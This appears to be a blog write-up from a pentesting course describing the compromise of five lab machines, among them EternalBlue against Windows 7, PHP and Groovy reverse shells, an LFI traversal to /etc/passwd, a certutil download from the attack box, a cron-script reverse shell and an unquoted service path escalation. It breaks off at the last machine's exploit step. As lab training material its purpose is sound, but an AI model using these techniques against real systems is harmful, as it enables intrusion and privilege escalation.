.
Part 3: MS17-010 + Capture the Flag
Previously, in part two of this project/course, I ended up hacking my first machine ever. Now, in part three, I will show how I hacked five extra machines. The five machines I will be compromising are: two Windows machines and three Linux machines. While part two introduced me to reconnaissance, scanning, enumeration, and exploitation, this part builds on that by introducing privilege escalation. The first machine I’ll be going over will be compromised using the EternalBlue exploit that takes advantage of the notorious MS17-010 vulnerability. This exploit was used by the infamous WannaCry ransomware in 2017, resulting in hundreds of thousands of affected computers worldwide. The rest of the machines will be compromised in a capture-the-flag (CTF) style. Overall, this part of the project/course improved my skills, knowledge, and hacker mentality while exposing me to new tools and tactics.
Introduction
Unless otherwise stated, these are the IP addresses that you will see in the five demonstrations:
- My attack machine’s IP address: 10.0.2.4.
- IP address of machine 1 (codenamed Blue): 10.0.2.6
- IP address of machine 2 (codenamed Academy): 10.0.2.15
- IP address of machine 3 (codenamed Dev): 10.0.2.10
- IP address of machine 4 (codenamed Butler): 10.0.2.80
- IP address of machine 5 (codenamed Blackpearl): 10.0.2.11
Note that if you set up these machines on your own computer, these IP addresses might be completely different.
The first machine I’ll be going over — Blue — will be compromised using the MS17-010 exploit that takes advantage of the notorious MS17-010 vulnerability. It is a remote code execution exploit that allows an attacker to execute arbitrary code on a target system.
The rest of the machines — Academy, Dev, Butler, and Blackpearl – will be compromised in a capture-the-flag (CTF) style. These boxes taught me about new offensive security tools, skills, and techniques. Overall, compromising these CTF machines sharpened my ethical hacker mindset by making me think outside the box.
These five machines have multiple vulnerabilities, with multiple attack vectors, meaning there is more than one way to compromise them. The ways I compromised these machines as shown here are just one of many possible ways.
Machine 1: Blue
I will now begin by showing how I compromised Blue, a Windows computer. As a reminder, the IP address of my attack box is 10.0.2.4 and the IP address of Blue is 10.0.2.6.
To start things off, I run an Nmap scan against Blue:

Lots of output here, but right away I can see two big juicy low hanging fruit: ports 139/445 (SMB). Port 5357 (HTTP) is also considered juicy, but since this machine focuses on showcasing MS17-010/EternalBlue, I’ll only be focusing on ports 139/445. Furthermore, Nmap reveals that Blue is running on Windows 7 Ultimate 7601 Service Pack 1 (Windows 7 Ultimate 6.1).
A quick Google search of “Windows 7 Ultimate 7601 Service Pack 1 exploits” reveals plenty of links related to MS17-010, including this Exploit Database page: Microsoft Windows 7/8.1/2008 R2/2012 R2/2016 R2 – ‘EternalBlue’ SMB Remote Code Execution (MS17-010). Since there are other implementations of EternalBlue that require less preparation work to run, I won’t be using this specific exploit from Exploit Database, but the page says that it was tested on Windows 7 SP1 (Service Pack 1). This means Blue is most likely vulnerable to EternalBlue.
// EternalBlue: Metasploit
It’s time to fire up Metasploit to find anything related to EternalBlue. It turns out Metasploit has some exploits and one scanner for MS17-010. Here, I run the scanner module to check if Blue is vulnerable:

As you can see, Blue is “likely vulnerable to MS17-010”. Great!
In the search results, you can also see two different exploit modules: exploit/windows/smb/ms17_010_eternalblue and exploit/windows/smb/ms17_010_psexec. Here, I run the first one:


As you can see, the exploit works. You can tell because when I run the getuid and pwd commands, it shows that I am ‘AUTHORITY/SYSTEM’ and that I landed on the Windows system32 folder, respectively. I now pwn this machine. From here, you can do many things with this machine, such as running the hashdump command to dump all password hashes, which you can then try to crack.
// EternalBlue: Manual
Now, I will demonstrate a manual implementation of EternalBlue: AutoBlue-MS17-010 by 3ndG4me. If you follow the link, you can see that the page includes easy to follow steps for how to run the exploit.
Note that for this manual exploit demonstration, I will use screenshots straight form the course because the exploit will end up crashing the Windows machine, thus I don’t want to run this exploit locally on my machine if it means I have to possibly reinstall Blue after the crash. For that reason, the IP addresses are different for this demonstration: the attacker IP is 192.168.138.128 while the victim IP is 192.168.138.135.
The first step is to clone the Github repository and install any requirements, which should look something like this:


This manual exploit also includes a built-in checker that lets you check if your target is vulnerable before running the exploit. You can use the checker like this:

As you can see, it shows that Blue is not patched.
As stated earlier, this exploit will end up crashing the Windows machine. As a professional pentester, this is not something you want to do in an environment with critical infrastructure. For example, imagine that you are doing a pentesting assessment for a hospital and you run this exploit, crashing a computer that controls the equipment being used during a surgery. This could have lethal consequences. That’s why before running any unstable exploit, it’s important to ask your client for permission beforehand just to make sure it won’t affect any critical infrastructure. If you are denied permission, you can simply use a vulnerability checker, like the one in Metasploit or the one provided in this manual exploit, to report vulnerabilities.
That said, to proceed with running the exploit you first need to compile the shellcode:

As you can see, compiling the shellcode requires you to input some things: an LHOST (listening host), which will be your attack machine’s IP address, and two LPORTs (listening ports, one for x64 systems and one for x86 systems). You can also see that it asks you to choose between a meterpreter shell or a regular Windows command shell. It also asks you to choose between a staged or non-staged payload (either will crash the Windows machine), although the screenshot above didn’t capture that part.
After the shellcode is finished compiling, you need to set up a listener:

You can easily set up a listener with netcat too, but as you can see this manual exploit does it for you using your input, which is nice. You simply enter the exact same input that you entered previously when compiling the shellcode.
The only thing left is to run the exploit using the python eternalblue_exploit7.py [target IP address] shellcode/sc_all.bin command, as such:


As you can see, the manual exploit blue screens the Windows machine — RIP!
Machine 2: Academy
The second machine I’ll be compromising is a Linux computer, codenamed Academy. As a reminder, the IP address of my attack box is 10.0.2.4 and the IP address of Academy is 10.0.2.15.
To start things off, I run an Nmap scan against Academy:

There are two main ports of interest here: ports 21 (FTP) and 80 (HTTP).
Since port 80 is open, it’s only logical that 10.0.2.15 be checked on a browser to see if any website or web application is up and running. It turns out there is, in fact, a website up and running:

Interesting!
Before diving taking any further actions against this website, I am going to temporarily shit focus to port 21. Since the port is open, I’m going to try to connect to it via anonymous login, like this:

As you can see, I was able to successfully connect to FTP via anonymous login. I did this by entering the username “anonymous” and not entering a password. Anonymous FTP login lets you log in to an FTP server by using a generic username and no password (or a generic password), rather than an individual account. Clearly, however, this feature poses a security risk, as it allows unauthorized access to potentially sensitive data, as shown above. Once logged into the FTP server, I saw that were was a note.txt file. I pulled that file into my Kali machine using the get note.txt command. After this, I exited the FTP server and inspected the contents of the note, which contain credentials for some sort of academy website. However, if you take a look at the password, it’s rather long. This is a strong indicator that it’s not an actual password, but rather, a password hash. Using CrackStation, I was able to crack the hash and obtain the real password: “student”.
Of course, you’d be hard pressed to find a real organization doing something as irresponsible as leaving sensitive information on an FTP server with anonymous login enabled; This part of the CTF exercise is just a way of exposing students to the FTP protocol and demonstrating why anonymous FTP is such a security risk.
Shifting attention back to port 80, now that it’s confirmed that there is a website up and running, it’s now time to do some directory busting. Directory busting is a website/web application pentesting technique used to discover hidden or non-public directories and files on a web server. The process involves sending HTTP requests to the target web server using a list of common directory and file names in an attempt to find the directories and files that are not linked to or indexed by the website. The goal is to identify any files or directories that might contain sensitive information, such as user credentials or configuration files, or that may be used to gain unauthorized access via some security flaw. There are many tools that can be used for directory busting, but in this CTF I used a tool called DirBuster.
Here are the DirBuster results:



The first two pictures above are screenshots of the DirBuster results, which I saved to a text file. As you can see, DirBuster managed to find plenty of directories and files. The third image above shows a SQL that DirBuster found. This SQL file seems to contain admin credentials. Although the credentials found in this file were not abused (although they could be, since this box contains multiple attack vectors), it just goes to show you the type of interesting things you can find by busting directories. The most interesting finding for this demonstration is the “/academy” directory.
The “/academy” directory leads to the login page of some type of academy website. You can get authorized access to the website as a student using the credentials found in the note.txt file pulled from the FTP server earlier. Here’s what the website looks like before and after logging in:


After logging in, navigating to the student’s profile page leads an important discovery: a form that lets you upload photos. After confirming that the form is functional by uploading a test picture, I then uploaded a PHP script that gives me a reverse shell. Before uploading the reverse shell, I modified its source code by changing the listening IP address, making sure it matches my attack box’s IP address, and the listening port. In this case I used port 1234, but you can use any available port you want. To receive the reverse shell, I simply set up a listener using the nc -nvlp 1234 command before uploading the reverse shell. Here’s what that process looks like:



The first image above shows the source code of the PHP reverse shell I used, which you can download here: Pen Test Monkey’s PHP Reverse Shell. The second image shows the Netcat listener waiting for a connection on port 1234. Lastly, the third image shows a successfully obtained reverse shell. I got in — great! There’s one small problem though: I am a low level user on the reverse shell. As you can see, the whoami command returns “www-data” instead of “root”. This low level user has very limited access to the system.
At this point, the course introduces the concept of privilege escalation (PE). PE refers to the act of gaining higher levels of computer access or privileges than originally granted. The PE tool that will now be used is called LinPEAS: a script that looks for possible PE vectors on Linux/Unix/MacOS systems. You can download LinPEAS here. LinPEAS has to be run on the Academy web server, so the script needs to be transferred to Academy first. Here’s what that process looks like:


After downloading LinPEAS on my Kali machine, I spun up a web server using Python, which you can see in the first image above. The second image shows the next steps I need to take on the ‘www-data’ shell: navigate to the /tmp directory, download LinPEAS from my Kali box using the wget command, and change its permissions to enable execution.
LinPEAS can now be run using the ./linpeas.sh command, as such:


Upon executing LinPEAS, you’ll see a nice little green turtle, as shown in the first image above. In the second image, you’ll see a legend describing the colors of LinPEAS findings: red text with an orange highlight indicates the highest probability of a PE vector, red text with no highlight tells you to look into it (decent chance of a PE vector), while the rest of the colors give important information that might be useful in finding a PE vector. Below the legend, you’ll see all of the findings, broken down into different categories such as “basic information” and “system information”. These screenshots are just a small part of the results, which consist of much longer and more detailed output.
Sifting through the long results leads to discovering these important pieces of information:




The first image shows that a backup.sh file, highlighted in red, found within the home folder a user named ‘grimmie’. The second image shows a password found within a config.php file. The third image shows the location of the config.php file. Lastly, the fourth image shows the contents of the config.php file.
Interesting! The backup.sh file is owned by grimmie, but it’s part of the ‘administrator’ group, which means it is possibly running as admin/root when being executed. This means that if access to grimmie’s account can be obtained somehow, you would then be able modify the backup.sh file maliciously to include a reverse shell, which would give you a root shell when the file is executed.
A way into grimmie’s account needs to be found, because currently you can’t even open, let alone modify, the backup.sh file as the low-level www-data user. So how can you get into grimmie’s account? Well, it wouldn’t hurt to try the credentials found in the config.php file via an SSH connection. As it turns out, that’s exactly what gives you access to grimmie’s account:


After a successful SSH connection into grimmie’s account, I check what kind of sudo privileges or commands I can use by running the sudo -l and history commands. Nothing of significance comes up. No worries. Then, I inspect the contents of backup.sh, which indicate that this backup might be executing periodically — but just how often? To find that out, I run the crontab -l, crontab -e, and systemctl list-timers commands. Unfortunately, these commands reveal nothing.
To find out if the backup is indeed executing periodically, a tool called pspy is used, which you can download here. This is a command line tool designed to snoop on processes without needing root permissions. It allows you to see commands run by other users, cron jobs, etc. as they execute. It’s a great tool for enumeration of Linux systems in CTFs. The tool gathers the information from procfs scans. Inotify watchers placed on selected parts of the file system trigger these scans to catch short-lived processes.
This tool needs to be run on Academy. The process of getting pspy running is similar to LinPEAS: download it to your attack box and spin up a web server, and then download it on Academy using the wget command. Here’s what running pspy looks like:


As you can see, shown in blue, pspy shows you a list of running processes. These processes are updated in real-time. In CTFs, PE processes like backup.sh are usually executed very frequently — about every minute or so. As such, if you wait about a minute or so at the pspy screen, you will get confirmation that backup.sh is executing periodically as root (UID=0) every one minute.
Now, the only thing left is to modify backup.sh by adding a malicious bash reverse shell one-liner to gain root. Such a one-liner can easily be found by just Googling it. Just make sure to modify the one-liner to include your attack box’s IP address. Here is how I ran the one-liner:


As you can see, I simply appended the one-liner to backup.sh, and then ran a listener on port 8080, which gave me a root shell.
Lastly, I made sure to CTF!
Machine 3: Dev
The third machine I’ll be compromising is a Linux computer, codenamed Dev. As a reminder, the IP address of my attack box is 10.0.2.4 and the IP address of Dev is 10.0.2.10.
To start things off, I run an Nmap scan against Dev:

There are three main ports of interest here: ports 80+8080 (both HTTPS) and 2049 (NFS).
I’ll first begin by tackling port 2049. Before I proceed, let me explain a little bit about this port. Port 2049 is the default port used for the Network File System (NFS) service, which is a distributed file system protocol that allows a user on a client computer to access files over a network as if those files were on the local computer. This port is used by the NFS service for both TCP and UDP communication between the client and server. NFS uses port 2049 to establish the initial connection and negotiate the protocol version, and then it uses a range of dynamic ports for subsequent data transfers. By default, port 2049 is open in most firewalls and routers, which can make it a potential target for attackers attempting to gain unauthorized access to a network. Therefore, it is important to ensure that NFS servers are configured securely and are only accessible by authorized users, which is absolutely not the case for Dev, as you will now see.
I start out by checking the NFS directories that can be mounted from 10.0.2.10. Then, I mount the one sole directory available for mounting: /srv/nfs. Mounting this directory leads me to check its contents, which reveal a password-protected archive file named save.zip. After quickly cracking its password using fcrackzip, I unzip save.zip to find an id_rsa private key file and a note.txt file. Here’s what that process looks like:

As you can see, the note gives us some information about what’s going on inside Dev. It reveals that there may be some type of website running on the machine and that someone with the initials “jp”, who really seems to like Java (🤮), is a developer for the website. Interesting!
I tried using the id_rsa private key to SSH into an account named “jp” using the archive file’s password, but that didn’t work. I don’t know if “jp” is even a legit username on the computer and if it is a legit username, I don’t know jp’s password. At this point, it’s best that I move on to the other ports of interest in the hopes of at least finding some usernames.
It’s now time to attack ports 80 and 8080. Since these are HTTP ports, it’s only logical that 10.0.2.10 and 10.0.2.10:8080 be checked on a browser to see if any websites or web applications are up and running. It turns out there are, in fact, two websites up and running on these ports:


Although these default pages reveal some information about Dev, more information could be dug up by doing some directory busting. Using DirBuster against both HTTP ports, I was able to find some interesting things:


The first interesting finding is a config.yml file on port 80 at 10.0.2.10/app/config/config.yml. The config.yml file contains credentials (bolt:I_love_java) to some database. The password tells me these credentials probably belong to whoever “jp” is, since that individual thinks Java is “awesome”. Great — I have a password now! I just need to find some usernames that I can use with the id_rsa key I found earlier. The second interesting finding is a BoltWire website on port 8080 at 10.0.2.10:8080/dev that seems to be undergoing development. I clicked around the website and managed to register as a new low-level user, but I couldn’t do anything past that.
At this point, I began researching BoltWire vulnerabilities, which lead me to finding this Local File Inclusion (LFI) vulnerability: BoltWire 6.03 – Local File Inclusion. LFI is a type of vulnerability commonly found in web applications. It occurs when an application allows a user to access and include a file on the server through user input without properly sanitizing or validating the input. An attacker can exploit an LFI vulnerability by submitting specially crafted input, such as a file path or directory traversal string, to the application. This input can trick the application into including a file or data that the attacker was not authorized to access, including sensitive files or system configuration files, and may even allow arbitrary remote code execution.
Logged in as the newly registered low-level user on the website, I abused the LFI vulnerability to extract the usernames on Dev:

As you can see, I crafted a malicious HTTP request by modifying the URL to include this: index.php?p=action.search&action=../../../../../../../etc/passwd. This part of the URL basically tells the website to traverse through the web server’s file system and fetch the /etc/passwd file, which contains a list of all usernames on the system. Using the “../” relative path notation multiple consecutive times in a row allows you to reach the root directory no matter where the traversal begins. This exploit revealed all usernames on Dev, including: jeanpaul. Great!
Now that I have an id_rsa key, a username, and a password (that strongly hints it belongs to ‘jp’, aka jeanpaul), I can now attempt to SSH into his account:

Success! I got into jeanpaul’s account. Maybe instead of studying Java, he should have researched a more secure CMS. Now that I compromised jeanpaul’s account, I need to do some privilege escalation, because jeanpaul isn’t root. As you can see from the screenshot, running the sudo -l command reveals that jeanpaul can run one sole command as root without a password: /usr/bin/zip.
That couldn’t possibly be such a big security risk, could it? Wrong! It actually opens the door to a privilege escalation attack, called binary exploitation, that can be abused. It’s a type of attack that involves exploiting vulnerabilities in binary code, such as executables or libraries, in order to gain unauthorized access or control of a system. Binary exploitation attacks can take various forms, such as buffer overflow attacks, format string attacks, and heap exploitation attacks. These attacks typically involve manipulating the input to a vulnerable binary in a way that causes it to behave in unexpected or malicious ways, such as allowing an attacker to execute arbitrary code or bypass security controls.
So how can the zip binary be exploited? Look no further than: GTFOBins, a website featuring a curated list of Unix binaries that can be used to bypass local security restrictions in misconfigured systems. Simply searching up “zip” on that website leads to this page, describing how the binary can be abused:


Using the PE commands listed on the GTFOBins page, I successfully rooted Dev.
Lastly, I made sure to CTF!
Machine 4: Butler
The fourth machine I’ll be compromising is a Windows computer, codenamed Butler. As a reminder, the IP address of my attack box is 10.0.2.4 and the IP address of Butler is 10.0.2.80.
To start things off, I run an Nmap scan against Butler:

Although there are some other interesting ports here, possibly with their own attack vectors, the initial entry vector for this demonstration will be through port 8080 (HTTP). This port reveals a login page at 10.0.2.80:8080:

This is a login page for Jenkins, an open source automation server. Jenkins helps automate the parts of software development related to building, testing, and deploying, facilitating continuous integration and continuous delivery. After looking up the default credentials for Jenkins, I tried using them but they didn’t work, as you can see in the image above.
I tried directory busting the website, but that leads to nowhere. Hmm… would brute forcing via Burp Suite work? Yes — it does:

Specifically, I used a cluster bomb brute force attack. This attack uses multiple payload sets. There is a different payload set for each defined position (i.e., parameter). The two positions used here are the username and password fields. The attack iterates through each payload set in turn, so that all permutations of payload combinations are tested. In other words, the attach tries every user with every single password. For example, 5 users and 10 passwords would yield 50 login attempts: username 1 is tried with all 10 passwords, then username 2 is tried with all 10 passwords, etc. During real pentesting assessments, the username payload would be loaded up to include names of any real employees names you might have discovered. For the username payload, I used three default/common usernames: admin, administrator, and jenkins. For the password payload, I used four default/common passwords: password, jenkins, Password, and Jenkins. The three usernames and four passwords results in 12 total login attempts.
So how did I know which guessed credentials were the correct ones? Looking at the responses for each login attempt, I noticed two things: a change in the response length and a cookie. As you can see in the first image above, the highlighted login attempt that uses the ‘jenkins:jenkins’ credentials had a sudden, albeit very subtle, change in its response length compared to previous attempts. It has a response length of 307, while the previous attempts all had a length of 312. Upon further inspection, it is at this login attempt that I noticed a new JSESSIONID cookie appeared. This cookie was not present in the previous responses. These two observations led me to correctly assume that ‘jenkins:jenkins’ are the correct pair of credentials, which I then used to successfully login (as shown in the second image above).

It’s now time to exploit Jenkins… but how? You see, Jenkins includes a Groovy script console that executes an arbitrary script on the server for administration/troubleshooting/diagnostics. This can be abused by uploading a reverse shell written in Groovy, which can be found with a quick Google search: Groovy Reverse Shell by frohoff. I simply modified the reverse shell to include my IP address, uploaded the script, ran it, and then got a shell. Here’s what that process looks like:


As you can see, the shell I got belongs to some user named “butler”. That’s a pretty fitting name, considering he is now under my service. I went digging around his personal stuff, but I didn’t find much except this weird executable in the downloads folder: WiseCare365_5.6.7.568.exe. Interesting… maybe that will be of use later. Additionally, running the systeminfo command lead me to find out that this machine is a 64-bit system, which might be helpful to know later on.
Butler’s shell is cool and all, but he’s not system. I need to be system to completely and totally pwn the entire machine. That means it’s now time for some privilege escalation. The PE tool I’ll be using is called WinPEAS (downloaded from here); essentially, it’s the Windows version of the LinPEAS program I used on the Academy box. It’s run exactly the same way, too: by downloading it to your attack box and spinning up a web server, and then transferring it to your victim machine. On Butler’s shell, I used this command to download the program from the attack box: certutil.exe -urlcache -f http://10.0.2.4/winPEASx64_ofs.exe winpeas.exe (the program’s name is winPEASx64_ofs.exe on the attack box, but here I am changing it to winpeas.exe on the Windows box). Here’s what running WinPEAS looks like:



As you can see, WinPEAS looks similar to LinPEAS, as shown in the first two images above. The program returned a ton of information (not shown in the images), but the the most important piece of information can be seen in the third image: an unquoted service (WiseBootAssistant) path with spaces. This is a classic PE vector in Windows.
A service on Windows is similar to a daemon on Linux. Both are processes that run in the background, perform specific tasks, and can be configured to start automatically when the system boots up. WinPEAS reveals that the WiseBootAssistant service is running with administrator privileges. So what even is an “unquoted path with spaces” anyways? First off, WinPEAS is showing us WiseBootAssistant’s service path: C:\Program Files (x86)\Wise\Wise Care 365\BootTime.exe. This path is called “unquoted” because it is not enclosed in quotes. It also contains spaces, thus it is considered an “unquoted service path with spaces”.
Why is this such a big security risk? It’s just a harmless path without quotes… what harm could it possibly lead to, right? Wrong! When Windows starts up a service, it takes a look at its path to determine where the executable is located. Normally, the service path should be enclosed in quotes. By enclosing the path in quotes, it tells Windows to go directly to the executable. However, if the path contains no quotes, instead of going directly to the executable, Windows will start reading the path and attempt to execute all paths before every space it encounters until it reaches the end of the path. For example, in this case, Windows will start reading WiseBootAssistant’s path and attempt to execute at different points: first at C:\Program, then C:\Program Files, then C:\Program Files (x86), then C:\Program Files (x86)\Wise, and so forth until the entire path is executed. This can be abused by placing a malicious executable along one of these execution points. Since Windows will attempt to execute at C:\Program Files (x86)\Wise, I simply need to create a malicious reverse shell executable named Wise.exe and drop it inside the C:\Program Files (x86)\ directory.
I first created the malicious reverse shell executable on my Kali machine using MSFvenom, a command-line tool used to generate a wide variety of malicious payloads or shellcodes. Then, I transferred it Butler. Here’s what that process looks like:

Remember when I ran the systeminfo command and found out that Butler is a 64-bit machine? As you can see, knowing that little tidbit is useful when creating payloads. As shown above, this reverse shell uses port 7777.
At this point, you might mistakenly be thinking that the only thing left is to set up a listener and then run Wise.exe on Butler’s shell. That would be wrong. Doing so would give you a shell, but not a system shell. You’d just be spawning another Butler shell instead.
To spawn a system shell, make sure to set up your listener first. Then you need to stop the WiseBootAssistant service and then restart it, as such:

As you can see, this machine has now been pwned.
Machine 5: Blackpearl
The fourth machine I’ll be compromising is a Linux computer, codenamed Blackpearl. As a reminder, the IP address of my attack box is 10.0.2.4 and the IP address of Blackpearl is 10.0.2.11.
To start things off, I run an Nmap scan against Blackpearl:

There are two main ports of interest here: ports 53 (DNS) and 80 (HTTP).
Port 80 reveals this default Nginx page at 10.0.2.11:

Doing some directory busting leads to nowhere for this default page. Hmm, maybe port 53 can help. After all, port 53 is the DNS port, which might reveal some other domains or subdomains at the 10.0.2.11 nameserver. How can these other domains be revealed? Using the dnsrecon command. If any domains are found, they then need to be added to Kali Linux’s own DNS by modifying the /etc/hosts file. Here’s what that process looks like:


One domain was found: blackpearl.tcm. Interesting. Adding the domain to my /etc/hosts file on my attack box basically just tells my machine that the blackpearl.tcm page lives at the 10.0.2.11 IP address. If your browser was open during this process, you need to restart it for the changes to take effect. Now that blackpearl.tcm has been added to my attack box’s DNS, I can check it out on a browser:

Although this page reveals a lot of details about Blackpearl, by itself it doesn’t really lead anywhere. After some directory busting, I discover the /navigate directory:

It appears to be a Navigate CMS login page. Interesting. At the bottom right hand corner of the page, you can see the version number: Navigate CMS v2.8. This information can now be used to research exploits against this page. My research leads me to this Rapid7 page: Navigate CMS Unauthenticated Remote Code Execution. It describes an exploit, which can be used as a module on Metasploit, that uses chained attacks to allow for remote code execution. It also states that it was tested against Navigate CMS 2.8. Perfect.
Running the exploit as a module in Metasploit is pretty straightforward:
